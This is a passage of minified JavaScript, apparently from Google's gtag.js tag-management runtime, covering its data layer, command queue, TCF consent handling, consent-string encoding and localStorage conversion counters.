Jl:"euid_logged_in_state",Ae:"euid_mode_enabled",fb:"event_start_timestamp_ms",Nl:"event_usage",Bi:"extra_tag_experiment_ids",Ys:"add_parameter",Di:"attribution_reporting_experiment",Ei:"counting_method",th:"send_as_iframe",Zs:"parameter_order",Be:"parsed_target",Gp:"ga4_collection_subdomain",Fi:"ga4_request_flags",gm:"gbraid_cookie_marked",pb:"handle_internally",da:"hit_type",Yb:"hit_type_override",De:"ignore_hit_success_failure",At:"is_config_command",wh:"is_consent_update",Vf:"is_conversion",om:"is_ecommerce",
qm:"is_ec_cm_split",Fd:"is_external_event",Ki:"is_fallback_aw_conversion_ping_allowed",Wf:"is_first_visit",rm:"is_first_visit_conversion",xh:"is_fl_fallback_conversion_flow_allowed",Gd:"is_fpm_encryption",Li:"is_fpm_split",hb:"is_gcp_conversion",Xf:"is_google_signals_allowed",yh:"is_google_signals_enabled",Hd:"is_merchant_center",zh:"is_new_to_site",Fe:"is_personalization",tm:"is_server_side_destination",Ge:"is_session_start",vm:"is_session_start_conversion",Bt:"is_sgtm_ga_ads_conversion_study_control_group",
Ct:"is_sgtm_prehit",wm:"is_sgtm_service_worker",Mi:"is_split_conversion",Op:"is_syn",xm:"is_test_event",Yf:"join_id",Ni:"join_elapsed",Zf:"join_timer_sec",Am:"local_storage_aw_conversion_counters",Me:"tunnel_updated",Gt:"prehit_for_retry",It:"promises",Jt:"record_aw_latency",Xc:"redact_ads_data",Ne:"redact_click_ids",Jm:"remarketing_only",Si:"send_ccm_parallel_ping",Lt:"send_ccm_parallel_test_ping",fg:"send_to_destinations",Ti:"send_to_targets",Lm:"send_user_data_hit",Eh:"shw_rnd",Ta:"source_canonical_id",
Fa:"speculative",Um:"speculative_in_message",Wm:"suppress_script_load",Xm:"syn_or_mod",cj:"transient_ecsid",gg:"transmission_type",Qa:"user_data",Ot:"user_data_from_automatic",Pt:"user_data_from_automatic_getter",fn:"user_data_from_code",jq:"user_data_from_manual",gn:"user_data_mode",hg:"user_id_updated"}};function vp(a){Ab(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var wp=new zb,xp={},yp={},Bp={name:D(19),set:function(a,b){xd(Rb(a,b),xp);zp()},get:function(a){return Ap(a,2)},reset:function(){wp=new zb;xp={};zp()}};function Ap(a,b){return b!=2?wp.get(a):Cp(a)}function Cp(a,b){var c=a.split(".");b=b||[];for(var d=xp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Dp(a,b){yp.hasOwnProperty(a)||(wp.set(a,b),xd(Rb(a,b),xp),zp())}
function Ep(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ap(c,1);if(Array.isArray(d)||wd(d))d=xd(d,null);yp[c]=d}}function zp(a){Ab(yp,function(b,c){wp.set(b,c);xd(Rb(b),xp);xd(Rb(b,c),xp);a&&delete yp[b]})}function Fp(a,b){var c,d=(b===void 0?2:b)!==1?Cp(a):wp.get(a);ud(d)==="array"||ud(d)==="object"?c=xd(d,null):c=d;return c};var Gp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function Hp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Rn:jg(15),Vn:D(14),Er:ig(7)?2:1,qs:a.Xn,canonicalId:D(6),Xr:(c=mk())==null?void 0:c.canonicalContainerId,rs:a.Yd===void 0?void 0:a.Yd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=jk();d.Kr=e?e.canonicalContainerId:void 0;mj?(d.Wh=Gp[b],d.Wh||(d.Wh=0)):d.Wh=nj?13:10;ig(47)?(d.Ej=0,d.wq=2):ig(50)?d.Ej=1:d.Ej=3;var f=a,g={6:!1};jg(54)===2?g[7]=!0:jg(54)===1&&(g[2]=!0);if(Ic){var h=xj(Dj(Ic),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(N(417)){var l;g[9]=(l=f.mc)!=null?l:!1}if(N(420)){var n=rk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.Cq=g;return rf(d,a.Ih)};var Ip={eo:ng(3,0)},Jp=[],Kp=!1,Lp=void 0,Mp={},Np=void 0,Op=new function(){var a=5;Ip.eo>0&&(a=Ip.eo);this.J=a;this.D=0;this.R=[]},Pp=1E3;function Qp(a,b){var c=Lp;if(c===void 0)if(b)c=oo();else return"";for(var d=[Pj("https://"+D(21)),"/a","?id="+D(5)],e=m(Jp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Hg:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Rp(){if(ej.J&&(Np&&(w.clearTimeout(Np),Np=void 0),Lp!==void 0&&Sp)){var a=nm(Ol.ba.Dc);if(jm(a))Kp||(Kp=!0,lm(a,Rp));else{var b;if(!(b=Mp[Lp])){var c=Op;b=c.D<c.J?!1:Hb()-c.R[c.D%c.J]<1E3}if(b||Pp--<=0)O(1),Mp[Lp]=!0;else{var d=Op,e=d.D++%d.J;d.R[e]=Hb();var f=Qp(!0);Il({destinationId:D(5),endpoint:56,eventId:Lp},f);Kp=Sp=!1}}}}function Tp(){if(Qk&&ej.J){var a=Qp(!0,!0);Il({destinationId:D(5),endpoint:56,eventId:Lp},a)}}var Sp=!1;
function Up(a){Mp[a]||(a!==Lp&&(Rp(),Lp=a),Sp=!0,Np||(Np=w.setTimeout(Rp,500)),Qp().length>=2022&&Rp())}var Vp=xb();function Wp(){Vp=xb()}function Xp(){var a=[["v","3"],["t","t"],["pid",String(Vp)]],b=Hp();b&&a.push(["gtm",b]);return a};var Yp={};function Zp(a,b,c){Qk&&a!==void 0&&(Yp[a]=Yp[a]||[],Yp[a].push(c+b),Up(a))}function $p(a){var b=a.eventId,c=a.Hg,d=[],e=Yp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Yp[b];return d};var aq=!1;function bq(a,b,c,d){var e=uo(c,d.isGtmEvent);e&&(aq&&(d.deferrable=!0),cq.push("event",[b,a],e,d))}function dq(a,b,c,d){var e=uo(c,d.isGtmEvent);e&&cq.push("get",[a,b],e,d)}function eq(a){var b=uo(a,!0),c;b?c=fq(cq,b).U:c={};return c}var gq=function(){this.D={};this.U={};this.W={};this.la=null;this.R={};this.J=!1;this.status=1},hq=function(a,b,c,d){this.J=Hb();this.D=b;this.args=c;this.messageContext=d;this.type=a};
function iq(a){var b={};Ab(a,function(c,d){xd(Rb(c,d),b)});N(411)&&vp(b);return b}
var jq=function(){this.destinations={};this.D={};this.commands=[]},fq=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new gq},kq=function(a,b,c,d){if(d.D){var e=fq(a,d.D),f=e.la;if(f){var g=xd(c,null),h=xd(e.D[d.D.destinationId],null),l=xd(e.R,null),n=xd(e.U,null),p=xd(a.D,null),q={};if(Qk)try{q=xd(xp,null)}catch(x){O(72)}var r=d.D.prefix,u=function(x){Zp(d.messageContext.eventId,r,x)},t=up(tp(sp(rp(qp(op(np(pp(mp(lp(kp(new jp(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Zp(d.messageContext.eventId,r,"1");var x=d.D.id;if(Sk&&b===K.m.na){var y,z=(y=uo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Jc("google_tag_data",{});E.td||(E.td={});C=E.td;var H=xd(t.U);xd(t.D,
H);var I=[],P;for(P in C)C.hasOwnProperty(P)&&Ho(C[P],H).length&&I.push(P);I.length&&(Fo(x,I),kb("TAGGING",Bo[A.readyState]||14));C[x]=H}}f(d.D.id,b,d.J,t)}catch(fa){Zp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():lm(e.xa,v)}}},lq=function(a,b){if(b.type!=="require")if(b.D)for(var c=fq(a,b.D).W[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.W)for(var g=f.W[b.type]||[],h=0;h<g.length;h++)g[h]()}};
jq.prototype.register=function(a,b,c,d){var e=fq(this,a);e.status!==3&&(e.la=b,e.status=3,e.xa=nm(c),mq(this,a,d||{}),this.flush())};
jq.prototype.push=function(a,b,c,d){c!==void 0&&(fq(this,c).status===1&&(fq(this,c).status=2,this.push("require",[{}],c,{})),fq(this,c).J&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[R.C.fg]||(d.eventMetadata[R.C.fg]=[c.destinationId]),d.eventMetadata[R.C.Ti]||(d.eventMetadata[R.C.Ti]=[c.id]));this.commands.push(new hq(a,c,b,d));d.deferrable||this.flush()};
jq.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.D;if(e.messageContext.deferrable)!f||fq(this,f).J?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(fq(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];N(411)&&vp(g);Ab(g,function(z,C){xd(Rb(z,C),b.D)});Po(g,!0);break;case "config":var h=fq(this,f),l=iq(e.args[0]),
n=!!l[K.m.Cd];delete l[K.m.Cd];var p=f.destinationId===f.id;Po(l,!0);n||(p?h.R={}:h.D[f.id]={});h.J&&n||kq(this,K.m.na,l,e);h.J=!0;p?xd(l,h.R):(xd(l,h.D[f.id]),O(70));d=!0;break;case "event":var q=iq(e.args[0]);Po(q);kq(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Ef]=e.args[0],r[K.m.Df]=e.args[1],r);kq(this,K.m.Gb,u,e);break;case "container_config":var t=fq(this,f),v=iq(e.args[0]);Po(v,!0);t.J=!0;xd(v,t.R);d=!0;break;case "destination_config":var x=fq(this,f),y=iq(e.args[0]);Po(y,!0);x.D[f.id]||
(x.D[f.id]={});x.J=!0;xd(y,x.D[f.id]);d=!0;break;case "reset_container_config":fq(this,f).R={};break;case "reset_target_config":fq(this,f).D[f.id]={}}this.commands.shift();lq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var mq=function(a,b,c){var d=xd(c,null);xd(fq(a,b).U,d);fq(a,b).U=d},cq=new jq;function nq(a){var b=a.location.href;if(a===a.top)return{url:b,Cr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,Cr:c}}function oq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{tl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function pq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,oq(a)&&(b=a);return b};var qq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},rq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function sq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function tq(a){var b=Ea.apply(1,arguments);if(b.length===0)return ec(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return ec(c)};var uq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},vq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return oq(b.top)?1:2},wq=function(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};function xq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function yq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function zq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function Aq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=wq("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=Bc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}zq(e,"load",f);zq(e,"error",f)};yq(e,"load",f);yq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Bq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";sq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});Cq(c,b)}
function Cq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Aq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var Dq=function(){this.la=this.la;this.U=this.U};Dq.prototype.la=!1;Dq.prototype.dispose=function(){this.la||(this.la=!0,this.R())};Dq.prototype[Symbol.dispose]=function(){this.dispose()};Dq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.U||(this.U=[]),b&&(a=a.bind(b)),this.U.push(a))};Dq.prototype.R=function(){if(this.U)for(;this.U.length;)this.U.shift()()};function Eq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var Fq=function(a,b){b=b===void 0?{}:b;Dq.call(this);this.D=null;this.xa={};this.Ab=0;this.W=null;this.J=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.gj=(d=b.gj)!=null?d:!1};xa(Fq,Dq);Fq.prototype.R=function(){this.xa={};this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.xa;delete this.J;delete this.D;Dq.prototype.R.call(this)};var Hq=function(a){return typeof a.J.__tcfapi==="function"||Gq(a)!=null};
Fq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.gj},d=rq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=Eq(c),c.internalBlockOnErrors=b.gj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Iq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Fq.prototype.removeEventListener=function(a){a&&a.listenerId&&Iq(this,"removeEventListener",null,a.listenerId)};
var Kq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=Jq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Jq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?Jq(a.purpose.legitimateInterests,
b)&&Jq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},Jq=function(a,b){return!(!a||!a[b])},Iq=function(a,b,c,d){c||(c=function(){});var e=a.J;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(Gq(a)){Lq(a);var g=++a.Ab;a.xa[g]=c;if(a.D){var h={};a.D.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},Gq=function(a){if(a.D)return a.D;a.D=uq(a.J,"__tcfapiLocator");return a.D},Lq=function(a){if(!a.W){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.xa[d.callId](d.returnValue,d.success)}catch(e){}};a.W=b;yq(a.J,"message",b)}},Mq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Eq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Bq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Nq={1:0,3:0,4:0,7:3,9:3,10:3};ng(32,500);function Oq(){return jo("tcf",function(){return{}})}var Pq=function(){return new Fq(w,{timeoutMs:-1})};
function Qq(){var a=Oq(),b=Pq();Hq(b)&&!Rq()&&!Sq()&&O(124);if(!a.active&&Hq(b)){Rq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Pl().active=!0,a.tcString="tcunavailable");eo();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Tq(a),fo([K.m.Z,K.m.La,K.m.aa]),Pl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Sq()&&(a.active=!0),!Uq(c)||Rq()||Sq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Nq)Nq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Uq(c)){var g={},h;for(h in Nq)if(Nq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Wq:!0};p=p===void 0?{}:p;l=Mq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Wq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Kq(n,"1",0):!0:!1;g["1"]=l}else g[h]=Kq(c,h,Nq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.Z]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(fo([K.m.Z,K.m.La,K.m.aa]),Pl().active=!0):(r[K.m.La]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.aa]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":fo([K.m.aa]),Wn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Vq()||""}))}}else fo([K.m.Z,K.m.La,K.m.aa])})}catch(c){Tq(a),fo([K.m.Z,K.m.La,K.m.aa]),Pl().active=!0}}}
function Tq(a){a.type="e";a.tcString="tcunavailable"}function Uq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Rq(){return w.gtag_enable_tcf_support===!0}function Sq(){return Oq().enableAdvertiserConsentMode===!0}function Vq(){var a=Oq();if(a.active)return a.tcString}function Wq(){var a=Oq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Xq(a){if(!Nq.hasOwnProperty(String(a)))return!0;var b=Oq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Yq=[K.m.Z,K.m.ka,K.m.aa,K.m.La],Zq={},$q=(Zq[K.m.Z]=1,Zq[K.m.ka]=2,Zq);function ar(a){if(a===void 0)return 0;switch(M(a,K.m.Ub)){case void 0:return 1;case !1:return 3;default:return 2}}function br(){return(N(183)?lg(16).split("~"):lg(17).split("~")).indexOf(Xm())!==-1&&Fc.globalPrivacyControl===!0}function cr(a){if(br())return!1;var b=ar(a);if(b===3)return!1;switch(Yl(K.m.La)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function dr(){return $l()||!Xl(K.m.Z)||!Xl(K.m.ka)}function er(){var a={},b;for(b in $q)$q.hasOwnProperty(b)&&(a[$q[b]]=Yl(b));return"G1"+of(a[1]||0)+of(a[2]||0)}var fr={},gr=(fr[K.m.Z]=0,fr[K.m.ka]=1,fr[K.m.aa]=2,fr[K.m.La]=3,fr);function hr(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function ir(a){for(var b="1",c=0;c<Yq.length;c++){var d=b,e,f=Yq[c],g=Wl.delegatedConsentTypes[f];e=g===void 0?0:gr.hasOwnProperty(g)?12|gr[g]:8;var h=Pl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|hr(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[hr(l.declare)<<4|hr(l.default)<<2|hr(l.update)])}var n=b,p=(br()?1:0)<<3,q=($l()?1:0)<<2,r=ar(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Wl.containerScopedDefaults.ad_storage<<4|Wl.containerScopedDefaults.analytics_storage<<2|Wl.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Wl.usedContainerScopedDefaults?1:0)<<2|Wl.containerScopedDefaults.ad_personalization]}
function jr(){if(!Xl(K.m.aa))return"-";if(N(170))return"a";for(var a=Object.keys(pn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Wl.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=pn[l])}(Wl.usedCorePlatformServices?Wl.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function kr(){return Zm()||(Rq()||Sq())&&Wq()==="1"?"1":"0"}function lr(){return(Zm()?!0:!(!Rq()&&!Sq())&&Wq()==="1")||!Xl(K.m.aa)}
function mr(){var a="0",b="0",c;var d=Oq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Oq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Zm()&&(h|=1);Wq()==="1"&&(h|=2);Rq()&&(h|=4);var l;var n=Oq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Pl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function nr(){return Xm()==="US-CO"};function or(a,b,c,d){var e,f=Number(a.dd!=null?a.dd:void 0);f!==0&&(e=new Date((b||Hb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Hc:d}};var pr=["ad_storage","ad_user_data"];function qr(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=rr(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=sr(c);d!==0&&kb("TAGGING",36);return d}
function tr(a){if(!a)return kb("TAGGING",27),{error:10};var b=rr();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function rr(a){a=a===void 0?!0:a;if(!Xl(pr))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=ur(b);a&&e&&sr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function ur(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=ur(a[e.value])||c;return c}return!1}
function sr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var vr={zg:"value",ib:"conversionCount",Ag:1},wr={Qh:7,Vh:8,zg:"timeouts",ib:"timeouts",Ag:0},xr={Qh:9,Vh:10,zg:"errors",ib:"errors",Ag:0},yr=[vr,wr,xr,{Qh:11,Vh:12,zg:"eopCount",ib:"endOfPageCount",Ag:0}];function zr(a){var b;b=b===void 0?1:b;if(!Ar(a))return{};var c=Br(yr),d=c[a.ib];if(d===void 0||d===-1)return c;var e={},f=pa(Object,"assign").call(Object,{},c,(e[a.ib]=d+b,e));return Cr(f)?f:c}
function Br(a){var b;a:{var c=tr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&Ar(l)){var n=e[l.zg];n===void 0||Number.isNaN(n)?f[l.ib]=-1:f[l.ib]=Number(n)}else f[l.ib]=-1}return f}
function Cr(a,b){b=b||{};for(var c=Hb(),d=or(b,c,!0),e={},f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.ib];l!==void 0&&l!==-1&&(e[h.zg]=l)}e.creationTimeMs=c;return qr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function Ar(a){return Xl(["ad_storage","ad_user_data"])?!a.Vh||Xa(a.Vh):!1}function Dr(a){return Xl(["ad_storage","ad_user_data"])?!a.Qh||Xa(a.Qh):!1};var Er={P:{bq:0,Zj:1,Mg:2,qk:3,ai:4,nk:5,pk:6,rk:7,bi:8,Ll:9,Kl:10,Ai:11,Ml:12,sh:13,Vl:14,dg:15,Yp:16,Oe:17,Yi:18,Zi:19,aj:20,Ym:21,bj:22,ei:23,Ak:24}};Er.P[Er.P.bq]="RESERVED_ZERO";Er.P[Er.P.Zj]="ADS_CONVERSION_HIT";Er.P[Er.P.Mg]="CONTAINER_EXECUTE_START";Er.P[Er.P.qk]="CONTAINER_SETUP_END";Er.P[Er.P.ai]="CONTAINER_SETUP_START";Er.P[Er.P.nk]="CONTAINER_BLOCKING_END";Er.P[Er.P.pk]="CONTAINER_EXECUTE_END";Er.P[Er.P.rk]="CONTAINER_YIELD_END";Er.P[Er.P.bi]="CONTAINER_YIELD_START";Er.P[Er.P.Ll]="EVENT_EXECUTE_END";
